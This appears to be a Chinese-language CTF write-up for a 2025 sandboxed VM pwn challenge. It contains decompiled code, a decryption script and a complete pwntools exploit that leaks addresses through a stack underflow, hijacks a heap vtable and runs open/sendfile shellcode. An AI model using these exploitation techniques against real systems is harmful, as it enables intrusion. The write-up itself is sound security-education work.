
Overview
黄鹤杯又被pwn折磨了,总共就一道题,比赛的时候打了四个小时没打出来,只能赛后再来思考了,以下是我的思路和见解
常见检查
[*] '/home/gary/CTF/pwn/hhb2025/pwn'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
RUNPATH: b'./'
SHSTK: Enabled
IBT: Enabled line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x02 0xc000003e if (A != ARCH_X86_64) goto 0004
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x15 0x00 0x01 0x0000003b if (A != execve) goto 0005
0004: 0x06 0x00 0x00 0x00000000 return KILL
0005: 0x06 0x00 0x00 0x7fff0000 return ALLOW全开且有沙箱,禁止了execve函数
ida分析

开始有初始化,发现有一个很明显的结构体,上图是将其恢复之后的结果,这样看起来,这个题应该是个vm了,和车联网没什么关系了,同时要注意这里的vtable是malloc在堆里的,这个点以后要考
既然是vm的题,那么就要分析其中的功能了

发现在pop_to_reg()函数中没有检查栈指针的下界,有下溢出,可以获取栈前面的内容

唯一的一个打印函数,那肯定是要通过这个来泄漏地址数据了,发现这个函数会从分配的数据区域中依靠偏移打印内容,那么我们就要理解数据区域是怎么分配的

发现是通过store_to_data来分配数据区域的,但是要注意,这里有一个sub_1250()加密函数
__int64 __fastcall sub_1250(int a1)
{
unsigned int v1; // ecx
unsigned int v2; // esi
unsigned int v3; // edi
unsigned int v5; // [rsp+0h] [rbp-14h]
int n16; // [rsp+10h] [rbp-4h]
v5 = __ROL4__(a1, 11);
for ( n16 = 0; n16 <= 16; ++n16 )
{
v1 = ((((((v5 ^ (v5 >> 17)) << 19) & 0xDEADBEEF ^ v5 ^ (v5 >> 17)) << 29)
& 0xB14CB12D
^ ((v5 ^ (v5 >> 17)) << 19)
& 0xDEADBEEF
^ v5
^ (v5 >> 17)
^ ((((v5 ^ (v5 >> 17)) << 19)
& 0xDEADBEEF
^ v5
^ (v5 >> 17)
^ ((((v5 ^ (v5 >> 17)) << 19) & 0xDEADBEEF ^ v5 ^ (v5 >> 17)) << 29)
& 0xB14CB12D) >> 25)) >> 13)
^ ((((v5 ^ (v5 >> 17)) << 19)
& 0xDEADBEEF
^ v5
^ (v5 >> 17)
^ ((((v5 ^ (v5 >> 17)) << 19) & 0xDEADBEEF ^ v5 ^ (v5 >> 17)) << 29)
& 0xB14CB12D) >> 25)
^ ((((v5 ^ (v5 >> 17)) << 19) & 0xDEADBEEF ^ v5 ^ (v5 >> 17)) << 29)
& 0xB14CB12D
^ ((v5 ^ (v5 >> 17)) << 19)
& 0xDEADBEEF
^ v5
^ (v5 >> 17);
v2 = v1;
v3 = v1;
v5 = ((v2 ^ (v2 >> 15)) << 17)
& 0xDEADBEEF
^ (v1 >> 15)
^ v1
^ (((v1 >> 15) ^ v2 ^ ((v3 ^ (v3 >> 15)) << 17) & 0xDEADBEEF) << 20);
}
return (unsigned int)__ROR4__(v5, 15);
}经过我和 powchan 师傅的分析,针对这个函数写出来解密脚本,脚本如下
MASK32 = 0xFFFFFFFF
M1 = 0xDEADBEEF
M2 = 0xB14CB12D
def u32(x): return x & MASK32
def rol32(x, r):
x &= MASK32; r &= 31
return u32((x << r) | (x >> (32 - r)))
def ror32(x, r):
x &= MASK32; r &= 31
return u32((x >> r) | (x << (32 - r)))
def encrypt_literal(a1):
# 严格逐步按题目 C 实现
v5 = rol32(u32(a1), 11)
for _ in range(17): # n16 = 0..16
# 下面全部是无符号逻辑移位;每一步都截断到 32 位
t0 = v5 ^ (v5 >> 17)
t1 = u32((t0 << 19)) & M1
t2 = u32(t1 ^ v5 ^ (v5 >> 17))
t3 = (u32(t2 << 29)) & M2
# 这块是 v1 的一整条“直译”表达式
v1 = u32((
(
(
(
(u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)
) << 29
) & M2
^ (u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
^ (
(
(u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
^ (
((u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)) << 29
) & M2
) >> 25
)
) >> 13
) ^ (
(
(u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
^ (
((u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)) << 29
) & M2
) >> 25
) ^ (
((u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)) << 29
) & M2
^ (u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
)
tA = u32(v1 ^ (v1 >> 15))
T = (u32(tA << 17)) & M1
v5 = u32(T ^ (v1 >> 15) ^ v1 ^ (u32(((v1 >> 15) ^ v1 ^ T) << 20)))
return ror32(v5, 15)
# ===== 线性代数:用整个 encrypt_literal 构造矩阵并求逆 =====
def mat_from_f(f):
# 第 j 列 = f(1<<j)
rows = [0]*32
for j in range(32):
y = f(1 << j) & MASK32
for i in range(32):
if (y >> i) & 1:
rows[i] |= (1 << j)
return rows # 32 行,每行是 32 位掩码(列方向)
def parity32(x):
# 位奇偶校验(GF(2))
x ^= x >> 16
x ^= x >> 8
x ^= x >> 4
x &= 0xF
return (0x6996 >> x) & 1 # 预置表
def mat_mul_vec(M, x):
x &= MASK32
y = 0
for i in range(32):
if parity32(M[i] & x):
y |= (1 << i)
return y & MASK32
def mat_inv(M):
# 高斯消元(GF(2)),行存
A = M[:]
I = [(1 << i) for i in range(32)]
for col in range(32):
piv = -1
for r in range(col, 32):
if (A[r] >> col) & 1:
piv = r; break
if piv < 0:
raise ValueError("Singular matrix")
if piv != col:
A[col], A[piv] = A[piv], A[col]
I[col], I[piv] = I[piv], I[col]
for r in range(32):
if r != col and ((A[r] >> col) & 1):
A[r] ^= A[col]
I[r] ^= I[col]
return I
# 整体加密变换 E 及其逆 E_inv
E = mat_from_f(encrypt_literal)
E_inv = mat_inv(E)
def encrypt(x): # 方便对拍
return encrypt_literal(x)
def decrypt(c):
# 既然 E 是“整个 encrypt”,直接乘其逆即可
return mat_mul_vec(E_inv, c)其中加密和解密函数都有,后续会有用到

在push_imm32()中可以向栈压数据,配合上负溢出,理论上我们可以控制栈前面的所有内存空间
思路
分析到这里,我们已经有了初步的思路,vm->stack可以负溢出获取前面的内容,这样我们就可以获取vtable中的地址,解密出pie基地址,这样整个程序的代码段我们就都可以获取地址了,再配合上push_imm32()函数我们就可以覆写vtable为我们想要执行的地址
其次程序使用mmap开辟了一个rwx的区域,很明显是想让我们写shellcode,然后用过call r8跳转执行
而想call r8到数据区域就需要我们知道mmap的地址。在比赛的时候我和powchan师傅就卡在这个地方,搏杀到最后也没成功
后来注意到vtable是malloc出来的,在heap上,而heap又是顺序分配的,那么我们是不是可以再次执行start函数重新分配一遍,这样我们就会有一个新的vtable在后面的堆块中,原先的vtable就在前面了,这样就可以负溢出了
但是还有一个关键问题,新分配的heap与原先的heap相距甚远,我们一次输入是无法完成的,那么就需要多次操作读,而题目中正好有一个读操作

要注意,正常来说这个操作只能执行一次,但是我们先前也说过可以覆写vtable,那么我们是不是可以在vtable中覆写一个无用的地址为下面的read,跳过前面的判断
最后我们需要执行shellcode,有两种做法,要么通过已有函数向数据段中push,要么先call一个read,然后再read我们的shellcode,我在这里是先read再read
题目有设置沙箱,所以我们要使用orw,在这里我们选择覆写add()函数的vtable

可以发现,在执行到call r8的时候,rax和rdi正好是0,我们只需要设置rsi和rdx就可以了

这样就能read我们的shellcode了

经过nop滑板之后就能执行我们的shellcode了
exp
#!/usr/bin/env python3
'''
author: Gary
time: 2025-09-27 09:24:57
'''
from pwn import *
context(os='linux', arch='amd64', log_level='debug', terminal=['tmux', 'splitw', '-h'])
filename = "pwn"
libcname = "/home/gary/.config/cpwn/pkgs/2.31-0ubuntu9.16/amd64/libc6_2.31-0ubuntu9.16_amd64/lib/x86_64-linux-gnu/libc.so.6"
host = "127.0.0.1"
port = 1337
elf = context.binary = ELF(filename)
if libcname:
libc = ELF(libcname)
gs = '''
b *$rebase(0x2430)
b *$rebase(0x213d)
b *$rebase(0x2841)
set debug-file-directory /home/gary/.config/cpwn/pkgs/2.31-0ubuntu9.16/amd64/libc6-dbg_2.31-0ubuntu9.16_amd64/usr/lib/debug
set directories /home/gary/.config/cpwn/pkgs/2.31-0ubuntu9.16/amd64/glibc-source_2.31-0ubuntu9.16_all/usr/src/glibc/glibc-2.31
'''
def start():
if args.P:
return process(elf.path)
elif args.REMOTE:
return remote(host, port)
else:
return gdb.debug(elf.path, gdbscript = gs)
def push_reg(index):
payload = b"\x01" + p8(index) + b"\x00" * 3
return payload
def push_imm32(imm32):
payload = b"\x02" + p32(imm32)
return payload
def pop_to_reg(index):
payload = b'\x03' + p8(index) + b'\x00' * 3
return payload
def add(des, src1, src2): # des = src1 + src2
payload = b"\x04" + p8(des) + p8(src1) + p8(src2) + b'\x00'
return payload
def sub(des, src1, src2): # des = src1 - src2
payload = b"\x05" + p8(des) + p8(src1) + p8(src2) + b'\x00'
return payload
def mul(des, src1, src2): # des = src1 * src2
payload = b"\x06" + p8(des) + p8(src1) + p8(src2) + b'\x00'
return payload
def store_to_data(flag, idx, off):
payload = b'\x07' + p8(flag) + p8(idx) + p8(off) + b'\x00'
return payload
def show(idx):
payload = b'\x08' + p16(idx) + b'\x00' * 2
return payload
def magic():
payload = b'\x09' + b'\x00' * 4
return payload
MASK32 = 0xFFFFFFFF
M1 = 0xDEADBEEF
M2 = 0xB14CB12D
def u32(x): return x & MASK32
def rol32(x, r):
x &= MASK32; r &= 31
return u32((x << r) | (x >> (32 - r)))
def ror32(x, r):
x &= MASK32; r &= 31
return u32((x >> r) | (x << (32 - r)))
def encrypt_literal(a1):
# 严格逐步按题目 C 实现
v5 = rol32(u32(a1), 11)
for _ in range(17): # n16 = 0..16
# 下面全部是无符号逻辑移位;每一步都截断到 32 位
t0 = v5 ^ (v5 >> 17)
t1 = u32((t0 << 19)) & M1
t2 = u32(t1 ^ v5 ^ (v5 >> 17))
t3 = (u32(t2 << 29)) & M2
# 这块是 v1 的一整条“直译”表达式
v1 = u32((
(
(
(
(u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)
) << 29
) & M2
^ (u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
^ (
(
(u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
^ (
((u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)) << 29
) & M2
) >> 25
)
) >> 13
) ^ (
(
(u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
^ (
((u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)) << 29
) & M2
) >> 25
) ^ (
((u32((v5 ^ (v5 >> 17)) << 19) & M1) ^ v5 ^ (v5 >> 17)) << 29
) & M2
^ (u32((v5 ^ (v5 >> 17)) << 19) & M1)
^ v5
^ (v5 >> 17)
)
tA = u32(v1 ^ (v1 >> 15))
T = (u32(tA << 17)) & M1
v5 = u32(T ^ (v1 >> 15) ^ v1 ^ (u32(((v1 >> 15) ^ v1 ^ T) << 20)))
return ror32(v5, 15)
# ===== 线性代数:用整个 encrypt_literal 构造矩阵并求逆 =====
def mat_from_f(f):
# 第 j 列 = f(1<<j)
rows = [0]*32
for j in range(32):
y = f(1 << j) & MASK32
for i in range(32):
if (y >> i) & 1:
rows[i] |= (1 << j)
return rows # 32 行,每行是 32 位掩码(列方向)
def parity32(x):
# 位奇偶校验(GF(2))
x ^= x >> 16
x ^= x >> 8
x ^= x >> 4
x &= 0xF
return (0x6996 >> x) & 1 # 预置表
def mat_mul_vec(M, x):
x &= MASK32
y = 0
for i in range(32):
if parity32(M[i] & x):
y |= (1 << i)
return y & MASK32
def mat_inv(M):
# 高斯消元(GF(2)),行存
A = M[:]
I = [(1 << i) for i in range(32)]
for col in range(32):
piv = -1
for r in range(col, 32):
if (A[r] >> col) & 1:
piv = r; break
if piv < 0:
raise ValueError("Singular matrix")
if piv != col:
A[col], A[piv] = A[piv], A[col]
I[col], I[piv] = I[piv], I[col]
for r in range(32):
if r != col and ((A[r] >> col) & 1):
A[r] ^= A[col]
I[r] ^= I[col]
return I
# 整体加密变换 E 及其逆 E_inv
E = mat_from_f(encrypt_literal)
E_inv = mat_inv(E)
def encrypt(x): # 方便对拍
return encrypt_literal(x)
def decrypt(c):
# 既然 E 是“整个 encrypt”,直接乘其逆即可
return mat_mul_vec(E_inv, c)
p = start()
menu = b"Please input your op:\n"
payload = b""
payload += pop_to_reg(0) * 5
payload += store_to_data(0, 0, 0)
payload += show(0)
payload += pop_to_reg(1)
payload += store_to_data(0, 1, 0)
payload += show(0)
# one more input
payload += magic()
p.sendafter(menu, payload)
p.recvuntil(b"data in offset 0 is ")
hash_value = int(p.recvuntil(b"\n")[:-1], 16)
pie_addr_h = decrypt(hash_value)
log.success(f"pie_addr_h: {hex(pie_addr_h)}")
p.recvuntil(b"data in offset 0 is ")
hash_value = int(p.recvuntil(b"\n")[:-1], 16)
pie_addr_l = decrypt(hash_value)
log.success(f"pie_addr_h: {hex(pie_addr_h)}")
pie_addr = pie_addr_h << 32 | pie_addr_l | 0xd0
log.success(f"pie_addr: {hex(pie_addr)}")
pie_base = pie_addr - 0x20d0
log.success(f"pie_base: {hex(pie_base)}")
start_addr = pie_base + 0x1160
read_addr = pie_base + 0x2841
log.success(f"start: {hex(start_addr)}")
log.success(f"read: {hex(read_addr)}")
# start, high addr is the same, so change the low addr
payload2 = b""
payload2 += push_imm32(start_addr & 0xffffffff) # change print_data to libc_start_main
payload2 += show(0)
p.send(payload2) # one more read
payload = b""
for i in range(0xc):
payload += pop_to_reg(1)
payload += push_imm32(read_addr & 0xffffffff)
payload += pop_to_reg(0)
payload += sub(0, 0, 0) # read(0, 0, 0) to read_addr
p.sendafter(menu, payload)
p.recvuntil(b"op 0x2 executed\n")
p.recvuntil(b"op 0x3 executed\n")
pause()
for i in range(350):
payload = b""
payload += pop_to_reg(0) * 3
payload += sub(0, 0, 0)
p.send(payload)
for j in range(3):
p.recvuntil(b"op 0x3 executed\n")
payload = b""
payload += sub(0,0,0) # stack alignment
p.send(payload)
payload = b""
payload += pop_to_reg(2)
payload += store_to_data(0, 2, 0)
payload += show(0)
payload += sub(0,0,0) # next read
pause()
p.send(payload)
p.recvuntil(b"data in offset 0 is ")
hash_value = int(p.recvuntil(b"\n")[:-1], 16)
mmap_addr_h = decrypt(hash_value)
log.success(f"mmap_addr_h: {hex(mmap_addr_h)}")
payload = b""
payload += sub(0,0,0) # stack alignment
pause()
p.send(payload)
payload = b""
payload += pop_to_reg(3)
payload += store_to_data(0, 3, 0)
payload += show(0)
payload += sub(0,0,0)
pause()
p.send(payload)
p.recvuntil(b"data in offset 0 is ")
hash_value = int(p.recvuntil(b"\n")[:-1], 16)
mmap_addr_l = decrypt(hash_value)
log.success(f"mmap_addr_l: {hex(mmap_addr_l)}")
mmap_addr = mmap_addr_h << 32 | mmap_addr_l
log.success(f"mmap_addr: {hex(mmap_addr)}")
new_mmap_addr = mmap_addr - 0x221000
log.success(f"new_mmap_addr: {hex(new_mmap_addr)}")
# overwrite vtable to mmap, so we can call mmap_addr for shellcode
for i in range(348):
payload = b""
payload += push_imm32(0x0) * 3
payload += sub(0, 0, 0)
p.send(payload)
for j in range(3):
p.recvuntil(b"op 0x2 executed\n")
push_reg_addr = pie_base + 0x1c10
push_imm32_addr = pie_base + 0x1cd0
pop_to_reg_addr = pie_base + 0x1d10
# now our sp is back to normal vtable, then overwrite add()
payload = b""
payload += push_imm32(push_reg_addr & 0xffffffff) # push_reg
payload += push_imm32((push_reg_addr >> 32) & 0xffffffff)
payload += sub(0, 0, 0)
p.send(payload)
for i in range(2):
p.recvuntil(b"op 0x2 executed\n")
payload = b""
payload += push_imm32(push_imm32_addr & 0xffffffff) # push_imm32
payload += push_imm32((push_imm32_addr >> 32) & 0xffffffff)
payload += sub(0, 0, 0)
p.send(payload)
for i in range(2):
p.recvuntil(b"op 0x2 executed\n")
payload = b""
payload += push_imm32(pop_to_reg_addr & 0xffffffff) # pop_to
payload += push_imm32((pop_to_reg_addr >> 32) & 0xffffffff)
payload += sub(0, 0, 0)
p.send(payload)
for i in range(2):
p.recvuntil(b"op 0x2 executed\n")
# overwrite
payload = b""
payload += push_imm32(new_mmap_addr & 0xffffffff) # mmap_addr
payload += push_imm32((new_mmap_addr >> 32) & 0xffffffff)
payload += sub(0, 0, 0)
log.debug("debug now =====================")
pause()
p.send(payload)
for i in range(2):
p.recvuntil(b"op 0x2 executed\n")
# read
payload = b""
payload += push_imm32(read_addr & 0xffffffff) # read_addr
payload += push_imm32((read_addr >> 32) & 0xffffffff)
payload += sub(0, 0, 0)
p.send(payload)
for i in range(2):
p.recvuntil(b"op 0x2 executed\n")
pause()
# write shellcode to mmap_addr
payload = b""
payload += push_imm32(0xf3f06700)
payload += pop_to_reg(0) # pop to reg 0
payload += store_to_data(0, 0, 0) # store to data
payload += sub(0,0,0)
p.send(payload)
p.recvuntil(b"op 0x2 executed\n")
p.recvuntil(b"op 0x3 executed\n")
p.recvuntil(b"op 0x7 executed\n")
payload = b""
payload += push_imm32(0xfff1e100)
payload += pop_to_reg(0) # pop to reg 0
payload += store_to_data(0, 0, 1) # store to data
payload += sub(0,0,0)
p.send(payload)
p.recvuntil(b"op 0x2 executed\n")
p.recvuntil(b"op 0x3 executed\n")
p.recvuntil(b"op 0x7 executed\n")
payload = b""
payload += push_imm32(0xe96cc900)
payload += pop_to_reg(0) # pop to reg 0
payload += store_to_data(0, 0, 2) # store to data
payload += sub(0,0,0)
p.send(payload)
p.recvuntil(b"op 0x2 executed\n")
p.recvuntil(b"op 0x3 executed\n")
p.recvuntil(b"op 0x7 executed\n")
pause()
payload = b""
payload += add(0,0,0)
p.send(payload)
pause()
shellcode = asm(shellcraft.open("flag", 0) + shellcraft.sendfile(1, 3, 0, 0x50)).rjust(0x50, asm("nop"))
p.send(shellcode)
p.interactive()头一次写到 400 行的 wp,:(
在编写exp的时候需要注意以下几点:
- 因为题目涉及到
printf函数,要注意栈对齐,我这里选择了覆写sub()函数,每次执行一次就会导致rsp - 0x8,因此需要注意不对齐的时候再调用一下就行了 case 0x9有一个struct->code[i + 25] = 0;这个代码会将你输入的code截断,需要注意每一次读入的长度- 交互需要注意,不然会一次读入多次数据,导致程序执行流崩溃






再接再厉!